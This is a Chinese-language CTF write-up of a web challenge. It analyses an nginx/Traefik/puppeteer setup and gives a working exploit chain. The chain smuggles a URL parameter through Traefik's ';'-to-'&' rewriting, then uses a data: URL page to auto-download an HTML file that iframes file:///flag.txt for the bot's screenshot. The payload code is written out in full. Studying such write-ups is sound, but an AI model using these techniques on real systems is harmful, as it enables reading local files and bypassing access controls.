

第一次参加CTF,这个题花了我四天解出来,好难啊
这是一道web题,好像和 corCTF 之前那个 msfroggenerator 是联动的,哈哈
corCTF flag那个有提到 should have rendered client side ,这回总算实现了
总而言之,这道题考察了对浏览器各种特性的熟悉程度,和后端服务的熟悉程度。综合能力比较强,我给它打一百昏
Overview
首先看源码的 docker-compose.yml ,我们会发现它单独跑着四个服务
services:
api:
container_name: api
build: ./api
init: true
volumes:
- ./flag.txt:/flag.txt
bot:
container_name: bot
build: ./bot
init: true
volumes:
- ./flag.txt:/flag.txt
traefik:
image: traefik:2.9
container_name: traefik
volumes:
- ./traefik/traefik.yml:/etc/traefik/traefik.yml:ro
- ./traefik/web.yml:/etc/traefik/web.yml:ro
openresty:
container_name: openresty
image: openresty/openresty:1.21.4.1-0-alpine
ports:
- 8080:8080
volumes:
- ./openresty/web.conf:/etc/nginx/conf.d/web.conf:ro
- ./openresty/static:/var/www:ro
api是主要后端,是nodebot是模拟一个浏览器访问的环境,也是node+puppteertraefik做一个中间代理,让openresty可以访问这两个服务(重点后面要考)openresty也就是个加了lua的nginx反向代理,向外开端口,第一个访问的就是它
那么再看看 nginx 的配置
server {
listen 8080;
resolver local=on;
location / {
add_header Content-Security-Policy "default-src 'none'; script-src 'self'; style-src 'self'; img-src https://cdn.jsdelivr.net/gh/Crusaders-of-Rust/corCTF-2022-public-challenge-archive@master/web/msfroggenerator/task/img/; connect-src 'self'" always;
root /var/www;
}
location /api/ {
proxy_set_header Host api;
proxy_pass "http://traefik:8080";
}
location = /report {
proxy_set_header Host bot;
set_by_lua $url 'return "http://openresty:8080/?id=" .. ngx.var.arg_id';
proxy_pass "http://traefik:8080/?url=$url";
}
}
任何在 /api/ 和 /report 之外的都会访问它的静态文件,也就是前端
然后 api/ 和 report 被路由到 traefik
其中 /report 是绝对匹配
这两个都被设置了 Host
然后比较重要的是 /report 接口下面有一个 set_by_lua ,我去查找了这个 ngx.var.arg_xx,是直接用来读取 query 参数的,并且只有 query。那么这里相当于拼接了一个字符串和参数,然后传给后面。
那么后面得到的 url 参数实际上只能是以 http://openresty:8080/?id= 开头的,有点离谱
再来看看 traefik
http:
routers:
api:
service: api
rule: "Host(`api`)"
bot:
service: bot
rule: "Host(`bot`)"
services:
api:
loadBalancer:
servers:
- url: "http://api:8080"
bot:
loadBalancer:
servers:
- url: "http://bot:8080"
很简单就是根据 nginx 发过来的host头发到不同的服务上
然后后端代码太长不放了,基本上它提供了四个接口
- GET /api/get
- POST /api/create
- GET /api/reports/get
- POST /api/reports/add
前两个接口和前端的功能有关,基本上就是保存画布信息,并且有严格的校验
后两个就是保存从 bot 传来的截图信息,并且任何人都能访问
这里看不出什么漏洞,很健全
唯一注意到的是它读取了 flag 用来校验 add report 的标头,所以必须有 flag 才能添加截图
前端代码也阅读了很多遍,没有明显的 bug ,使用的 konva 库也是很好,基本上不涉及任何可能 xss 的 dom 操作
那么关键点就在这 bot 里面。
先放第一段代码
import { createServer } from 'http';
import { spawn } from 'child_process';
let running = false;
createServer((req, res) => {
const { url } = Object.fromEntries(new URL(`http://${req.headers.host}${req.url}`).searchParams);
res.writeHead(200);
if (!url) return res.end('Invalid request');
if (running) return res.end('Already running!');
(async () => {
running = true;
console.log('Starting...');
const proc = spawn('node', ['bot.js', url], {
stdio: ['inherit', 'inherit', 'inherit']
});
await new Promise(resolve => proc.on('exit', resolve));
console.log('Exited');
running = false;
})();
res.end('Sent!');
}).listen(8080);
很少,但是有几个重要信息,首先是创建了服务器,然后在拿到请求的时候再把请求解析一遍,拿出来 url 这个 query 参数,然后调用 bot .js 把 url 扔给它。
Stage 1 Reverse Proxy Exploit
在这里我第一个注意到的是第一行用来解析 URL 的这一段,因为它没用 searchParams.get,而是调用了 Object.fromEntries。区别在于 searchParams 是可以遍历的,因为有可能存在列表参数,也就是多个 value 一个 key 。Object.fromEntries 会把多个压缩成一个,并且总是取得最后面的那个。
下面的图片很好的展示了这一点

也就是说,如果我传入的 url 有两个,那么它会优先选择后面那个
这时候我们来重回顾一下 nginx 的配置:
{
set_by_lua $url 'return "http://openresty:8080/?id=" .. ngx.var.arg_id';
proxy_pass "http://traefik:8080/?url=$url";
}
这两行可以简化成
url = "http://traefik:8080/?url=http://openresty:8080/?id=" + query_id
有没有发现什么?这就是说我们如果使用 query_id = "&url=任意链接" 就可以进行欺骗,
直接绕过 http://openresty:8080/?id= 的限制传递任意 URL !
拼接一下就是
url = "http://traefik:8080/?url=http://openresty:8080/?id=&url=你需要的链接""
这样在后续解析的时候就直接把这里拿到了~
开心吧,那直接去实验
结果行不通
为什么呢?因为 & 是一个保留词!如果直接用 & 就会在一开始被 nginx 当作另一个参数对待,不会读取你!
那行,我们用它的 url 编码形式, %26。
很遗憾的是,%26 也行不通,因为 ngx.var.arg_xx 在获取的时候不会进行 urldecode,把它还原。
这只会让后面接受到和 id 并列的参数
我卡了一天多以后,终于在一个 issue 里面找到了我需要的东西
Traefik >= 2.7.2 changes ";" to "&" in URL request string #9164
所以有些东西你看起来没用,实际上是很大作用的,就比如这个 Traefik ,离开它 nginx 也能正常路由,但你就不行了
所以我们这样构造~
/report?id=;url=你的链接
这样可以让后面 bot 接受到链接的时候变成你任意的链接,因为 Traefik 给你自动替换了 ; 这个符号
Stage 2 Chrome Explore
既然可以传递任意 URL,那么我们看中心的 bot.js
import puppeteer from 'puppeteer';
import { readFile } from 'fs/promises'
const sleep = time => new Promise(resolve => setTimeout(resolve, time));
const flag = await readFile('/flag.txt', 'utf-8');
const browser = await puppeteer.launch({
headless: false,
pipe: true,
dumpio: true,
args: [
'--incognito',
'--js-flags=--jitless',
'--no-sandbox'
],
defaultViewport: {
width: 1280,
height: 720
}
});
const visit = async () => {
const page = await browser.newPage();
const [url] = process.argv.slice(2);
await page.goto('http://openresty:8080/');
await page.evaluate(flag => {
localStorage.setItem('flag', flag);
}, flag);
await page.goto(url);
await sleep(5000);
const screenshot = await page.screenshot({
type: 'png',
encoding: 'base64'
});
await page.evaluate(async screenshot => {
await fetch('/api/reports/add', {
method: 'POST',
headers: {
'Content-Type': 'application/json',
'Authorization': `Bearer ${localStorage.getItem('flag')}`
},
body: JSON.stringify({ screenshot })
});
}, screenshot);
}
try { await Promise.race([ visit(), sleep(10000) ]); } catch(e) { console.log(e) };
await browser.close();
这里用了我们的老朋友 Puppeteer 来控制一个 chrome 浏览器,注意这里不是无头的,是有界面的,因为要截图
它先从参数接受 URL,接下来访问主站 http://openresty:8080/ 然后往 localStorage 里塞一个 flag 进去。
然后去自定义的 URL,并且等待 5 秒然后截个图发给 report 接口。
report 接口需要 flag ,所以它即时从 localStrage 读取的
好,看这里一堆似乎不难。我们只需要从 localStorage 把 flag 拿出来就行了吧!
实际上,这里更困难
首先是 localStorage 在规范里遵循严格的跨域阻止访问。协议,主机,端口号都必须一样才能访问,甚至子域名也不能访问。
这就意味着如果我们想要读取 localStorage 那么必须使用某种类型的 XSS 注入脚本到界面来窃取 localStorage 的内容
而上面也说过,这个前端几乎无懈可击,并且 CSP 也严格的要死。
我第二个想到,如果我们用 url = javascript:代码 来让它停留在当前页面并且执行代码呢?
很遗憾,puppteer 不能这样
这条路行不通了。所以怎么办
我在这里卡住了,主要是去搜索一些可以利用的让 chrome 的隔离坏掉的漏洞,然而这里采用的实在是太新了 (Chrome Version == 111.0.0),所以没有找到可用的 POC
好,那么我们既然不能从 localStorage 读取,我们直接从它的本源读取! 读取它的文件!
Stage 3 Chrome %Any% URL Exploit
上面都看出来,我们可以让浏览器访问任意的 URL !任意的欸!
所以我们完全可以指定不同的 Scheme 让它访问哦,比如 data, blob, javascript, 甚至 file !
根据前面的 docker-compose.yml,我们知道 flag 存放在 /flag.txt
也就是说,用 file:///flag.txt 就可以访问到它!
用浏览器实验了确实可以,但,我们怎么把 Flag 传回来?
首先,我不得不介绍一下 Chrome 严谨的跨域机制,并且对 file scheme 也有独特的保护机制。
对于 fetch 等直接获取信息的东西,跨域是不能的,并且 file 处于特殊的地方,它和 data 一样都是以 null 作为 origin 并且不能互相访问的。
如果外部访问 file 的内容会直接被 chrome 阻止并且说 Not allowed to load local resource
也就是说,我不能用任何 file 之外的东西直接获取 file 的内容,连 open 和 iframe 都不能访问到 file 的东西,而这么做确实是为了安全。要不然随便一个网站都能读取你的本地资料,真害怕
然而 chrome 在一个地方有松懈,那就是 file 访问 file 的时候是不受这个限制的。因为有些时候确实需要打开本地的一个 html 来 debug 之类的。
需要注意的是从 file 访问 file 的时候,我们不能用跨域直接获取信息的方法,例如 fetch 和 open 的返回对象。但是 open 和 iframe 是可以正常用的。
并且这玩意是真的一个浏览器,和你用的一样!那么就会出现,文件系统的写,也就是保存文件。
经过实验,在这个系统里它是以 Root 跑的,所以我们的文件最后会被写到 /root/Downloads/ 目录下面。这是个确定性并且决定性的结论。
好,那么我想了一上午总结了一套攻击流程如下:
- 第一个请求先通过
data域 向本地保存一个html文件,其中包含我们的 payload - 第二个请求打开我们保存的文件,这样我们就获得了一个
file域的访问能力,也就是可以自由嵌套和打开新的本地文件 - 最后在截图的一瞬间卡 timing,截图截到
flag同时跳转到http://openresty:8080让接下来的代码把截图发过去,我们就能看到flag了。
好的,接下来就来到了快乐的 payload 构造时间
Stage 4 Build Payload
为了快速我选择使用 data 来传递网页并且保存下载文件
<body></body>
<script>let blob = new Blob([atob("<放入我们保存的html内容的b64编码>")], {type: 'text/html'});
let a = document.createElement("a");
a.download = "flagger.html";
a.href = URL.createObjectURL(blob);
document.body.appendChild(a);
a.dispatchEvent(new MouseEvent('click', {bubbles: true, cancelable: true}));</script>
这段代码是很经典的保存机制,通过触发点击事件保存文件。
那么下载的文件就需要先把 flag 展示出来让截图,然后迅速跳转到主页面来完成返回
<iframe src="file:///flag.txt"></iframe>
<script>
setTimeout(() => {
let t = 5000 + (Math.random() * 2 - 1) * 100
setTimeout(() => {
document.location.href = "http://openresty:8080/api/get"
}, t)
})
</script>
这个 iframe 负责展示 flag 的内容,后面的 setTimeout 负责定时跳转
你问我为什么加个随机数?我们要卡 timing 当然要随机一点,让它撞!!!正好撞到两个函数调用的中间~
好的,接下来构造 URL
/report?id=;url=data:html/text,第一段payload/report?id=;url=file:///root/Downloads/flagger.html
第二个请求就写了个循环不断发送,最后我们在终点查看截图结果~
/api/reports/get
最后结果~

Finish
这次真的很有意义,也在解题的过程中学到了很多东西,感谢和我一起参赛的伙伴们!